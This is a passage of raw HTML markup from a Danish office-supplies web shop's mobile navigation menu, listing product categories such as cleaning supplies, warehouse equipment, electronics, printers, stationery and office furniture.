href="javascript:displayMobilMenu(2519);">Håndrens</a></li><li class="mobil mobil-309"><a class="mobil-a mobil-309-a" href="klude-og-skuresvampe">Klude og skuresvampe</a></li><li class="first-mobil-header">Flere rengøring</li><li class="mobil mobil-1013"><a class="mobil-a mobil-1013-a" href="javascript:displayMobilMenu(1013);">Personlig hygiejne</a></li><li class="mobil mobil-2248"><a class="mobil-a mobil-2248-a" href="javascript:displayMobilMenu(2248);">Rengøringshandsker</a></li><li class="mobil mobil-7960"><a class="mobil-a mobil-7960-a" href="javascript:displayMobilMenu(7960);">Personlige plejeprodukter</a></li><li class="mobil mobil-420"><a class="mobil-a mobil-420-a" href="javascript:displayMobilMenu(420);">Plastposer og sække</a></li><li class="mobil mobil-4267"><a class="mobil-a mobil-4267-a" href="javascript:displayMobilMenu(4267);">Rengørings rekvisitter</a></li><li class="mobil mobil-312"><a class="mobil-a mobil-312-a" href="javascript:displayMobilMenu(312);">Rengøringsmidler</a></li><li class="mobil mobil-313"><a class="mobil-a mobil-313-a" href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="mobil mobil-315"><a class="mobil-a mobil-315-a" href="toiletpapir">Toiletpapir</a></li><li class="mobil mobil-7450"><a class="mobil-a mobil-7450-a" href="javascript:displayMobilMenu(7450);">Rengøringsvogne og tilbehør</a></li><li class="mobil mobil-8574"><a class="mobil-a mobil-8574-a" href="javascript:displayMobilMenu(8574);">Luftrenser </a></li><li class="mobil mobil-11565"><a class="mobil-a mobil-11565-a" href="javascript:displayMobilMenu(11565);">Støvsugere og maskiner</a></li><li class="mobil mobil-11587"><a class="mobil-a mobil-11587-a" href="javascript:displayMobilMenu(11587);">Rekvisitter til rengøring</a></li><li class="mobil mobil-11647"><a class="mobil-a mobil-11647-a" href="javascript:displayMobilMenu(11647);">Dispenser</a></li><li class="mobil mobil-11680"><a class="mobil-a mobil-11680-a" href="javascript:displayMobilMenu(11680);">Klinik produkter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-3" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lager">Populære lager</a></li><li class="mobil mobil-8010"><a class="mobil-a mobil-8010-a" href="javascript:displayMobilMenu(8010);">Sikkerhedsudstyr</a></li><li class="mobil mobil-7492"><a class="mobil-a mobil-7492-a" href="javascript:displayMobilMenu(7492);">Lagerinventar</a></li><li class="mobil mobil-7486"><a class="mobil-a mobil-7486-a" href="javascript:displayMobilMenu(7486);">Værkstedsinventar</a></li><li class="mobil mobil-236"><a class="mobil-a mobil-236-a" href="javascript:displayMobilMenu(236);">Beskyttelse</a></li><li class="mobil mobil-7518"><a class="mobil-a mobil-7518-a" href="javascript:displayMobilMenu(7518);">Transport og løft</a></li><li class="mobil mobil-248"><a class="mobil-a mobil-248-a" href="javascript:displayMobilMenu(248);">Bølgepap</a></li><li class="mobil mobil-264"><a class="mobil-a mobil-264-a" href="javascript:displayMobilMenu(264);">Indpakning</a></li><li class="mobil mobil-272"><a class="mobil-a mobil-272-a" href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="mobil mobil-371"><a class="mobil-a mobil-371-a" href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="mobil mobil-273"><a class="mobil-a mobil-273-a" href="engangspaller">Engangspaller</a></li><li class="first-mobil-header">Flere lager</li><li class="mobil mobil-274"><a class="mobil-a mobil-274-a" href="javascript:displayMobilMenu(274);">Plastfolie</a></li><li class="mobil mobil-281"><a class="mobil-a mobil-281-a" href="javascript:displayMobilMenu(281);">Plastikposer og sække</a></li><li class="mobil mobil-289"><a class="mobil-a mobil-289-a" href="javascript:displayMobilMenu(289);">Postforsendelser</a></li><li class="mobil mobil-294"><a class="mobil-a mobil-294-a" href="javascript:displayMobilMenu(294);">Strapbånd og stålbånd</a></li><li class="mobil mobil-300"><a class="mobil-a mobil-300-a" href="javascript:displayMobilMenu(300);">Tape og klæbestoffer</a></li><li class="mobil mobil-6885"><a class="mobil-a mobil-6885-a" href="javascript:displayMobilMenu(6885);">Stiger og elefantfødder</a></li><li class="mobil mobil-12516"><a class="mobil-a mobil-12516-a" href="Arbejdsborde">Arbejdsborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="elektronik">Populære elektronik</a></li><li class="mobil mobil-137"><a class="mobil-a mobil-137-a" href="javascript:displayMobilMenu(137);">Computer hardware</a></li><li class="mobil mobil-159"><a class="mobil-a mobil-159-a" href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="mobil mobil-160"><a class="mobil-a mobil-160-a" href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="mobil mobil-342"><a class="mobil-a mobil-342-a" href="javascript:displayMobilMenu(342);">El-artikler</a></li><li class="mobil mobil-147"><a class="mobil-a mobil-147-a" href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="mobil mobil-151"><a class="mobil-a mobil-151-a" href="javascript:displayMobilMenu(151);">Lagringsmedier</a></li><li class="mobil mobil-172"><a class="mobil-a mobil-172-a" href="renseprodukter">Renseprodukter</a></li><li class="mobil mobil-173"><a class="mobil-a mobil-173-a" href="javascript:displayMobilMenu(173);">Tasker, mapper og kufferter</a></li><li class="mobil mobil-143"><a class="mobil-a mobil-143-a" href="javascript:displayMobilMenu(143);">Kabler og tilbehør</a></li><li class="mobil mobil-140"><a class="mobil-a mobil-140-a" href="konceptholdere">Konceptholdere</a></li><li class="first-mobil-header">Flere elektronik</li><li class="mobil mobil-139"><a class="mobil-a mobil-139-a" href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="mobil mobil-232"><a class="mobil-a mobil-232-a" href="klima-og-ventilation">Klima og ventilation</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-8570" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="printer-kopimaskiner">Printer Kopimaskiner</a></li><li class="mobil mobil-8571"><a class="mobil-a mobil-8571-a" href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="mobil mobil-8572"><a class="mobil-a mobil-8572-a" href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="mobil mobil-11174"><a class="mobil-a mobil-11174-a" href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="mobil mobil-11175"><a class="mobil-a mobil-11175-a" href="farve-printer">Farve Printer</a></li><li class="mobil mobil-11176"><a class="mobil-a mobil-11176-a" href="s-h-printer">S/H Printer</a></li><li class="mobil mobil-171"><a class="mobil-a mobil-171-a" href="scannere">Scannere</a></li><li class="mobil mobil-161"><a class="mobil-a mobil-161-a" href="javascript:displayMobilMenu(161);">Printer toner og blæk</a></li><li class="mobil mobil-14075"><a class="mobil-a mobil-14075-a" href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-2" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="papirvarer">Papirvarer</a></li><li class="mobil mobil-200"><a class="mobil-a mobil-200-a" href="kopipapir">Kopipapir</a></li><li class="mobil mobil-189"><a class="mobil-a mobil-189-a" href="memo-notes-og-dispenser">Memo-notes og dispenser</a></li><li class="mobil mobil-187"><a class="mobil-a mobil-187-a" href="Indexfaner">Indexfaner</a></li><li class="mobil mobil-188"><a class="mobil-a mobil-188-a" href="kollegieblokke-og-haefter">Kollegieblokke og hæfter</a></li><li class="mobil mobil-190"><a class="mobil-a mobil-190-a" href="notesboeger-og-notesblokke">Notesbøger og notesblokke</a></li><li class="mobil mobil-192"><a class="mobil-a mobil-192-a" href="skolehaefter">Skolehæfter</a></li><li class="mobil mobil-186"><a class="mobil-a mobil-186-a" href="blokke-med-tryk">Blokke med tryk</a></li><li class="mobil mobil-193"><a class="mobil-a mobil-193-a" href="Standardblok">Standardblok</a></li><li class="mobil mobil-194"><a class="mobil-a mobil-194-a" href="Telefonblokke">Telefonblokke</a></li><li class="mobil mobil-196"><a class="mobil-a mobil-196-a" href="andre-blokke">Andre blokke</a></li><li class="mobil mobil-174"><a class="mobil-a mobil-174-a" href="etiketter-og-maerkning">Etiketter og mærkning</a></li><li class="mobil mobil-211"><a class="mobil-a mobil-211-a" href="bonrulle-og-termorulle">Bonrulle og termorulle</a></li><li class="mobil mobil-199"><a class="mobil-a mobil-199-a" href="faktura-papir">Faktura papir</a></li><li class="mobil mobil-198"><a class="mobil-a mobil-198-a" href="Blanketter">Blanketter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-358" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontormaskiner">Kontormaskiner</a></li><li class="mobil mobil-398"><a class="mobil-a mobil-398-a" href="skilte-og-rammer">Skilte og rammer</a></li><li class="mobil mobil-359"><a class="mobil-a mobil-359-a" href="labelmaskiner-og-tilbehoer">Labelmaskiner og tilbehør</a></li><li class="mobil mobil-364"><a class="mobil-a mobil-364-a" href="makulatorer-og-tilbehoer">Makulatorer og tilbehør</a></li><li class="mobil mobil-362"><a class="mobil-a mobil-362-a" href="lamineringsmaskiner-og-tilbehoer">Lamineringsmaskiner og tilbehør</a></li><li class="mobil mobil-369"><a class="mobil-a mobil-369-a" href="haeftemaskiner-og-haefteklammer">Hæftemaskiner og hæfteklammer</a></li><li class="mobil mobil-370"><a class="mobil-a mobil-370-a" href="regnemaskiner">Regnemaskiner</a></li><li class="mobil mobil-372"><a class="mobil-a mobil-372-a" href="skaeremaskiner">Skæremaskiner</a></li><li class="mobil mobil-373"><a class="mobil-a mobil-373-a" href="indbindingsmaskiner">Indbindingsmaskiner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-331" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skrivebordstilbehoer">Skrivebordstilbehør</a></li><li class="mobil mobil-332"><a class="mobil-a mobil-332-a" href="clips-og-clipsholder">Clips og clipsholder</a></li><li class="mobil mobil-333"><a class="mobil-a mobil-333-a" href="sakse-og-knive">Sakse og knive</a></li><li class="mobil mobil-334"><a class="mobil-a mobil-334-a" href="lim">Lim</a></li><li class="mobil mobil-8562"><a class="mobil-a mobil-8562-a" href="borddispensere-tapedispensere">Borddispensere / Tapedispensere</a></li><li class="mobil mobil-335"><a class="mobil-a mobil-335-a" href="kontortape">Kontortape</a></li><li class="mobil mobil-336"><a class="mobil-a mobil-336-a" href="linealer-og-tegneartikler">Linealer og tegneartikler</a></li><li class="mobil mobil-8561"><a class="mobil-a mobil-8561-a" href="penneholdere">Penneholdere</a></li><li class="mobil mobil-340"><a class="mobil-a mobil-340-a" href="skriveunderlag">Skriveunderlag</a></li><li class="mobil mobil-413"><a class="mobil-a mobil-413-a" href="stempler">Stempler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-316" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="arkivering-og-opbevaring">Arkivering og opbevaring</a></li><li class="mobil mobil-7662"><a class="mobil-a mobil-7662-a" href="arkivbokse">Arkivbokse</a></li><li class="mobil mobil-7663"><a class="mobil-a mobil-7663-a" href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li class="mobil mobil-7751"><a class="mobil-a mobil-7751-a" href="kartoteksbokse">Kartoteksbokse</a></li><li class="mobil mobil-7759"><a class="mobil-a mobil-7759-a" href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li class="mobil mobil-7664"><a class="mobil-a mobil-7664-a" href="skuffekabinet">Skuffekabinet</a></li><li class="mobil mobil-319"><a class="mobil-a mobil-319-a" href="brevbakker">Brevbakker</a></li><li class="mobil mobil-320"><a class="mobil-a mobil-320-a" href="brevordnere">Brevordnere</a></li><li class="mobil mobil-324"><a class="mobil-a mobil-324-a" href="mapper-clipboards">Mapper og clipboards</a></li><li class="mobil mobil-7665"><a class="mobil-a mobil-7665-a" href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li class="mobil mobil-322"><a class="mobil-a mobil-322-a" href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li><li class="mobil mobil-325"><a class="mobil-a mobil-325-a" href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li class="mobil mobil-328"><a class="mobil-a mobil-328-a" href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li class="mobil mobil-318"><a class="mobil-a mobil-318-a" href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li class="mobil mobil-326"><a class="mobil-a mobil-326-a" href="faneblade-og-registre">Faneblade og registre</a></li><li class="mobil mobil-330"><a class="mobil-a mobil-330-a" href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li class="mobil mobil-323"><a class="mobil-a mobil-323-a" href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li class="mobil mobil-339"><a class="mobil-a mobil-339-a" href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li class="mobil mobil-327"><a class="mobil-a mobil-327-a" href="selvklaebende-lommer">Selvklæbende lommer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-354" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kalendere">Kalendere</a></li><li class="mobil mobil-356"><a class="mobil-a mobil-356-a" href="kalenderplan">Kalenderplan</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-400" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(1);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Kontorartikler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skriveredskaber-og-tilbehoer">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-394"><a class="mobil-a mobil-394-a" href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li class="mobil mobil-401"><a class="mobil-a mobil-401-a" href="blyanter">Blyanter</a></li><li class="mobil mobil-404"><a class="mobil-a mobil-404-a" href="kuglepenne">Kuglepenne</a></li><li class="mobil mobil-7905"><a class="mobil-a mobil-7905-a" href="blyantspidser">Blyantspidser</a></li><li class="mobil mobil-408"><a class="mobil-a mobil-408-a" href="rollerpenne">Rollerpenne</a></li><li class="mobil mobil-412"><a class="mobil-a mobil-412-a" href="fiberpenne">Fiberpenne</a></li><li class="mobil mobil-402"><a class="mobil-a mobil-402-a" href="gelpenne">Gelpenne</a></li><li class="mobil mobil-411"><a class="mobil-a mobil-411-a" href="whiteboardmarker">Whiteboardmarker</a></li><li class="mobil mobil-405"><a class="mobil-a mobil-405-a" href="markere">Markere</a></li><li class="mobil mobil-403"><a class="mobil-a mobil-403-a" href="retteartikler">Retteartikler</a></li><li class="mobil mobil-410"><a class="mobil-a mobil-410-a" href="overstregningstusser">Overstregningstusser</a></li><li class="mobil mobil-7906"><a class="mobil-a mobil-7906-a" href="farveblyanter">Farveblyanter</a></li><li class="mobil mobil-7922"><a class="mobil-a mobil-7922-a" href="farvetusser">Farvetusser</a></li><li class="mobil mobil-406"><a class="mobil-a mobil-406-a" href="miner">Miner</a></li><li class="mobil mobil-7920"><a class="mobil-a mobil-7920-a" href="maerkekridt">Mærkekridt</a></li><li class="mobil mobil-407"><a class="mobil-a mobil-407-a" href="refill-og-patroner">Refill og patroner</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-385" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tavler">Tavler</a></li><li class="mobil mobil-390"><a class="mobil-a mobil-390-a" href="whiteboard-tavler">Whiteboard tavler</a></li><li class="mobil mobil-386"><a class="mobil-a mobil-386-a" href="flipover-tavler">Flipover tavler</a></li><li class="mobil mobil-391"><a class="mobil-a mobil-391-a" href="glastavler">Glastavler</a></li><li class="mobil mobil-393"><a class="mobil-a mobil-393-a" href="projektor-laerreder">Projektor lærreder</a></li><li class="mobil mobil-388"><a class="mobil-a mobil-388-a" href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li class="mobil mobil-389"><a class="mobil-a mobil-389-a" href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li class="mobil mobil-8568"><a class="mobil-a mobil-8568-a" href="flipoverpapir">Flipoverpapir</a></li><li class="mobil mobil-8569"><a class="mobil-a mobil-8569-a" href="planlaegningstavler">Planlægningstavler</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5563" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="borde">Borde</a></li><li class="mobil mobil-7462"><a class="mobil-a mobil-7462-a" href="haeve-saenkebord">Hæve Sænkebord</a></li><li class="mobil mobil-7465"><a class="mobil-a mobil-7465-a" href="konferenceborde">Konferenceborde</a></li><li class="mobil mobil-7467"><a class="mobil-a mobil-7467-a" href="kantineborde">Kantineborde</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5589" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stole">Stole</a></li><li class="mobil mobil-6876"><a class="mobil-a mobil-6876-a" href="kontorstole">Kontorstole</a></li><li class="mobil mobil-233"><a class="mobil-a mobil-233-a" href="arbejdsstole">Arbejdsstole</a></li><li class="mobil mobil-7454"><a class="mobil-a mobil-7454-a" href="konferencestole">Konferencestole</a></li><li class="mobil mobil-7453"><a class="mobil-a mobil-7453-a" href="barstole">Barstole</a></li><li class="mobil mobil-7455"><a class="mobil-a mobil-7455-a" href="klapstole">Klapstole</a></li><li class="mobil mobil-7461"><a class="mobil-a mobil-7461-a" href="plastikstole">Plastikstole</a></li><li class="mobil mobil-6881"><a class="mobil-a mobil-6881-a" href="tilbehoer-til-stole">Tilbehør til stole</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6868" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="reception-og-lounge">Reception og lounge</a></li><li class="mobil mobil-3503"><a class="mobil-a mobil-3503-a" href="paraplyholdere">Paraplyholdere</a></li><li class="mobil mobil-230"><a class="mobil-a mobil-230-a" href="maatter-c-230">Måtter</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7534" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="skabe-og-reoler">Skabe og reoler</a></li><li class="mobil mobil-7478"><a class="mobil-a mobil-7478-a" href="bogreoler">Bogreoler</a></li><li class="mobil mobil-7746"><a class="mobil-a mobil-7746-a" href="staalskabe">Stålskabe</a></li><li class="mobil mobil-7494"><a class="mobil-a mobil-7494-a" href="arkivskabe">Arkivskabe</a></li><li class="mobil mobil-338"><a class="mobil-a mobil-338-a" href="pengekasser">Pengekasser</a></li><li class="mobil mobil-6873"><a class="mobil-a mobil-6873-a" href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7440" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(7);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Møbler</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="garderobe">Garderobe</a></li><li class="mobil mobil-7445"><a class="mobil-a mobil-7445-a" href="garderobeskabe">Garderobeskabe</a></li><li class="mobil mobil-7446"><a class="mobil-a mobil-7446-a" href="renttoejsskabe">Renttøjsskabe</a></li><li class="mobil mobil-7442"><a class="mobil-a mobil-7442-a" href="garderobe-baenke">Garderobe-bænke</a></li><li class="mobil mobil-8558"><a class="mobil-a mobil-8558-a" href="hattehylder">Hattehylder</a></li><li class="mobil mobil-6870"><a class="mobil-a mobil-6870-a" href="knageraekker">Knagerækker</a></li><li class="mobil mobil-8559"><a class="mobil-a mobil-8559-a" href="skohylder">Skohylder</a></li><li class="mobil mobil-6884"><a class="mobil-a mobil-6884-a" href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li><li 